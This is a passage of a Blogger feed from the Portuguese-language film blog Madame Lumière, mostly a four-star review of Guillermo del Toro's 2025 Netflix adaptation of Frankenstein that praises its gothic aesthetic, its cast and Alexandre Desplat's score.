href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGCHs1ppSuDddf7e_Xsk5FqDuZguFPy1YGztlxMHl0c7jHtitv2BVRQ9kNJSOGyqX-TMyEZhEwRusN_z5FtWNmiiuLPIU8AIDDU1x0u_0ymYdQTCsPSDs4ORw1ygggVsx1VqZ_60wd7Nc5rS5Zw5UVh_Z-0to4EUT5p_y9tsNbyej130KbvTYsRn3APQc\/s320\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"37\" data-original-width=\"320\" height=\"46\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGCHs1ppSuDddf7e_Xsk5FqDuZguFPy1YGztlxMHl0c7jHtitv2BVRQ9kNJSOGyqX-TMyEZhEwRusN_z5FtWNmiiuLPIU8AIDDU1x0u_0ymYdQTCsPSDs4ORw1ygggVsx1VqZ_60wd7Nc5rS5Zw5UVh_Z-0to4EUT5p_y9tsNbyej130KbvTYsRn3APQc\/w400-h46\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003EImagens. Divulgação. Mares e Alpha Filmes.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/1710758077827130559\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/12\/critica-sorry-baby-e-elegancia-de.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1710758077827130559"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1710758077827130559"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/12\/critica-sorry-baby-e-elegancia-de.html","title":"Crítica | Sorry, Baby e A Elegância de Habitar o Próprio Silêncio"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHXN2j02TsPYX-UxX_AHFi2QPkgQmFjdAp9nyU3eaSx3hg5lG0l3QO0HQZxKjovjWFpgft1CC3LA8Xm14Ylod0-pu_344fdRltqbCCs1r_nHWUSFyYeq2yH3R9rbacrg-T_cqQTaouhBBtpx6mhvX2d24R4K1veKHstWeXVFfd-Z3M_DWAXFMDr4BBT0Q\/s72-w360-h640-c\/Sorry,-Baby-Poster-1080x1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-917223980429927191"},"published":{"$t":"2025-12-10T09:00:00.001-03:00"},"updated":{"$t":"2025-12-10T09:00:00.115-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"adaptação literária"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blockbuster"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Latino Americano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cinema Mexicano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes-eua-canadá"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guillermo del Toro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Horror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"horror gótico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura no Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Monstros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Netflix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streaming-vod"}],"title":{"type":"text","$t":"Crítica | Frankenstein: O DNA de Del Toro na Era do Streaming"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTStlFCoqyD2P6LLEIWYix7O_L_bpMBeTF32yl66xfoAMkxsgsg-nHYFOK8okZU8GAOEIX50pScRbhRU9vk5KBuwO-Yb9SNiZbPJk98XzWgypohZgrvEPKq5119q7qDBTTXey0aoKbIoU8ZXwNOU0VuyG2EvqqVib51pDNdKjXRlV3tBf0W4ZjW4uJ3u4\/s875\/frankestein%20poster%20-%20cr%C3%ADtica%20madame%20lumiere%20-%20netflix%20-%20guillermo%20del%20toro.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"875\" data-original-width=\"700\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTStlFCoqyD2P6LLEIWYix7O_L_bpMBeTF32yl66xfoAMkxsgsg-nHYFOK8okZU8GAOEIX50pScRbhRU9vk5KBuwO-Yb9SNiZbPJk98XzWgypohZgrvEPKq5119q7qDBTTXey0aoKbIoU8ZXwNOU0VuyG2EvqqVib51pDNdKjXRlV3tBf0W4ZjW4uJ3u4\/w512-h640\/frankestein%20poster%20-%20cr%C3%ADtica%20madame%20lumiere%20-%20netflix%20-%20guillermo%20del%20toro.jpeg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#Horror #HorrorGótico #Fantasia #Drama #CinemaAmericano #CinemaLatinoAmericano#LiteraturanoCinema #AdaptaçãoLiterária #CríticaSocial #Redenção #GuillermodelToro #MaryShelley\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#Lançamentos #Streaming #Netflix\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA parceria entre a Netflix e \u003Cb\u003EGuillermo del Toro\u003C\/b\u003E é, por si só, um evento cinematográfico. \u003Cb\u003EFrankenstein\u003C\/b\u003E (2025) surge como uma das grandes apostas do \u003Cem\u003Estreaming\u003C\/em\u003E, ostentando o status de superprodução que busca redefinir a fronteira entre o cinema de autor e o consumo massivo doméstico.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA obra rapidamente conquistou a atenção da crítica especializada, garantindo cinco indicações ao \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EGlobo de Ouro 2026\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E. Entre as categorias - chave, destacam-se Melhor Filme – Drama, Melhor Direção (para Del Toro), Melhor Ator em Filme – Drama (para Oscar Isaac), Melhor Ator Coadjuvante (para Jacob Elordi) e Melhor Trilha Sonora Original (de Alexandre Desplat). Se os prêmios ressaltam sua relevância industrial, é na estética que Del Toro reafirma sua singularidade, colocando a Netflix no centro do debate sobre o futuro das narrativas de grande escala fora das salas escuras e questionando se a genialidade visual pode prosperar inteiramente sob a égide do algoritmo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EApesar do formato de superprodução da Netflix, \u003Cb\u003Eo filme pulsa com o \u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EDNA autoral de Guillermo del Toro\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E.\u003C\/b\u003E O cineasta entrega uma adaptação fiel ao espírito de Mary Shelley, mas marcada por sua assinatura estética. Del Toro mergulha no realismo mágico, no horror gótico e na fantasia com um toque de romantismo e humanidade. Longe de se render ao formato genérico de “evento de streaming”, a obra utiliza o grande orçamento para amplificar, e não diluir, sua visão, provando que a alma do autor pode sobreviver ao algoritmo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSgSckeF_8AbMZEB4KGDUkqLmSlbU3oprj4MYznLLlnhjWEJdmpu4A9kBkSiZf26MUhgtMY4c2S-htQlsryi7rip54AyvLKzfj8dbmxA1BgqntYaNo40aGDNKOfdvzeWydagL101BzZzrdLthcvM-JxzvNAMFSnOY2uu1TGImghayWBURscSapXI86qeQ\/s700\/frankestein%20-%20cr%C3%ADtica%20madame%20lumiere%20-%20netflix%20-%20guillermo%20del%20toro.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"467\" data-original-width=\"700\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSgSckeF_8AbMZEB4KGDUkqLmSlbU3oprj4MYznLLlnhjWEJdmpu4A9kBkSiZf26MUhgtMY4c2S-htQlsryi7rip54AyvLKzfj8dbmxA1BgqntYaNo40aGDNKOfdvzeWydagL101BzZzrdLthcvM-JxzvNAMFSnOY2uu1TGImghayWBURscSapXI86qeQ\/w640-h426\/frankestein%20-%20cr%C3%ADtica%20madame%20lumiere%20-%20netflix%20-%20guillermo%20del%20toro.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EÉ impossível abordar \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EFrankenstein\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E sem considerar a vasta tapeçaria de adaptações que o precedem. Desde a versão icônica de James Whale nos anos 30 até as releituras modernas, a Criatura e seu criador fazem parte do inconsciente coletivo. O que Del Toro faz, porém, é dialogar com essa tradição, honrando-a com o drama gótico clássico e reescrevendo-a com sua paleta de cores e humanismo. Ao situar a história sob a chancela da Netflix, garante que a profundidade de Mary Shelley sobre a responsabilidade do criador e os limites da ciência seja revisitada por uma audiência global sem precedentes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEssa reflexão ética encontra sua expressão visual na estética gótica. O Doutor Victor Frankenstein, vivido por \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EOscar Isaac\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E, é movido por um interesse obsessivo e doloroso, enraizado em traumas de infância. Ao criar a \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECriatura\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E, ele a condena à dor da imortalidade e da solidão. Guillermo del Toro transcende a ideia da criatura como ser malévolo. Seu \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EFrankenstein\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E,\u003C\/b\u003E belamente interpretado por \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EJacob Elordi\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E, é a prova de que a crueldade reside no egoísmo humano, tornando a Criatura a vítima mais sensível e trágica da história.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjylCNgpUdkrXlfxFYrO8D6xNPR7sVXkUCft237syGwprVvNJD4s8mRpui-zXvrlxMC5XXNiKlKcNv8y77b1sDClfENKs95biIyjr4fZjRtuRMW2PMnLy71z0hmxIHMdcZeZcBBZldKcrXyCqjDfdHRbmrLBznRh1zDsgbSPkY3oHAkuxtwzWrfZmEls58\/s1250\/frankestein%20-%20cr%C3%ADtica%20madame%20lumiere%20-%20netflix%20-%20guillermo%20del%20toro%20mia%20goth%20jacob%20elordi.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"611\" data-original-width=\"1250\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjylCNgpUdkrXlfxFYrO8D6xNPR7sVXkUCft237syGwprVvNJD4s8mRpui-zXvrlxMC5XXNiKlKcNv8y77b1sDClfENKs95biIyjr4fZjRtuRMW2PMnLy71z0hmxIHMdcZeZcBBZldKcrXyCqjDfdHRbmrLBznRh1zDsgbSPkY3oHAkuxtwzWrfZmEls58\/w640-h312\/frankestein%20-%20cr%C3%ADtica%20madame%20lumiere%20-%20netflix%20-%20guillermo%20del%20toro%20mia%20goth%20jacob%20elordi.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA estética gótica, marca autoral de Del Toro, atinge aqui uma arte majestosa e levada ao extremo. Isso se revela nos figurinos quase oníricos de Elizabeth, interpretada por \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EMia Goth\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E, e no laboratório de Victor, que se move entre penumbras, ciência e sangue. Essa ambientação potencializa a dualidade da Criatura, cuja perfeição escultural contrasta com sua alma dilacerada. A melancolia e o drama são amplificados pela trilha sonora de \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EAlexandre Desplat\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E, que confere à narrativa uma dimensão épica e romântica.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eelenco estelar e de alta qualidade interpretativa\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E dá voz a um dos clássicos mais dramáticos da literatura. \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOscar Isaac\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E e \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJacob Elordi\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E exibem uma química palpável, elevando o drama para além do gênero. Isaac traduz a obsessão e a tragédia de Victor, enquanto Elordi humaniza a Criatura em sua busca por identidade. A essa dinâmica se somam \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EChristoph Waltz\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E, como o ambicioso Heinrich Harlander, que encarna a crítica à exploração da ciência por interesses gananciosos, e \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMia Goth\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E, no papel de Elizabeth, cujo olhar moral é o contraponto da obra. Juntos, compõem um mosaico interpretativo que sustenta a densidade dramática e filosófica da narrativa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSwgw2c_IkyT3W6INYYWkvSIlSVcDxLXv79NoICf1NlzVfBlzRb6ranMr3VR-eENn6X5lb-RdCxBEiqU5eBT9ppPe3wTIye52wffyV09ilSj4t1xixTLa7YGhDc7LCySo_PVD5T-H_9uUxgyt8YRYruGCBNnrlQIdh-Z7Pe0Ln6q4I1hlWRTeDT5J3Lak\/s1200\/frankenstein-filme-netflix_critica%20madame%20lumiere%20-%20jacob%20elordi%20Del%20toro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSwgw2c_IkyT3W6INYYWkvSIlSVcDxLXv79NoICf1NlzVfBlzRb6ranMr3VR-eENn6X5lb-RdCxBEiqU5eBT9ppPe3wTIye52wffyV09ilSj4t1xixTLa7YGhDc7LCySo_PVD5T-H_9uUxgyt8YRYruGCBNnrlQIdh-Z7Pe0Ln6q4I1hlWRTeDT5J3Lak\/w640-h426\/frankenstein-filme-netflix_critica%20madame%20lumiere%20-%20jacob%20elordi%20Del%20toro.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA ressonância de \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EFrankenstein\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E não se limitou às indicações do Globo de Ouro. O filme foi celebrado em festivais de prestígio, elogiado por críticos por sua audácia visual e pelo refinamento das atuações. Ao mesmo tempo, conquistou rapidamente o público da Netflix, tornando-se um dos títulos mais consumidos da plataforma. Essa aclamação dupla confirma que há um apetite global por narrativas de grande escala que não sacrificam a complexidade ética e estética em nome do entretenimento imediato.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA adaptação de Del Toro é relevante não apenas para o \u003C\/span\u003E\u003Cem style=\"font-family: verdana;\"\u003Estreaming\u003C\/em\u003E\u003Cspan style=\"font-family: verdana;\"\u003E, mas para o próprio conceito de cinema contemporâneo. Com o talento excepcional do diretor, o filme dificilmente poderia ser algo abaixo do excelente. \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EFrankenstein\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E é um \u003C\/span\u003E\u003Cem style=\"font-family: verdana;\"\u003Eblockbuster\u003C\/em\u003E\u003Cspan style=\"font-family: verdana;\"\u003E de autor que revela que a verdadeira monstruosidade é a ambição e a arrogância humanas. Para além do perdão e da redenção, o filme deixa uma reflexão fundamental: ao provar que densidade artística pode ser um sucesso global de audiência, Del Toro impõe um novo padrão de qualidade para o streaming, elevando o patamar do que deve ser considerado cinema no conforto do lar. A glória desta adaptação reside em demonstrar que grande arte e grande audiência podem, e devem, coexistir, um triunfo que reafirma o poder da sala escura mesmo quando transposto para a tela doméstica.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5A2D3kob8IQ_UrkYLZjo17vLvUIfWqKVHk4P1oPJ9g3jtRKEnLABtnbwlWUFJXb5EaEiOzcG0qrSk53Frlo53kjAYMbGgm-JjaClyfP-6u1CETFzMceH4M8GdEQA7BFclCMQkceJQfd9OFd7D7ZUqipDSc3k_mSWGDVHFG0C3LgorPidaF_F2qTJdL-c\/s320\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"37\" data-original-width=\"320\" height=\"46\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5A2D3kob8IQ_UrkYLZjo17vLvUIfWqKVHk4P1oPJ9g3jtRKEnLABtnbwlWUFJXb5EaEiOzcG0qrSk53Frlo53kjAYMbGgm-JjaClyfP-6u1CETFzMceH4M8GdEQA7BFclCMQkceJQfd9OFd7D7ZUqipDSc3k_mSWGDVHFG0C3LgorPidaF_F2qTJdL-c\/w400-h46\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr 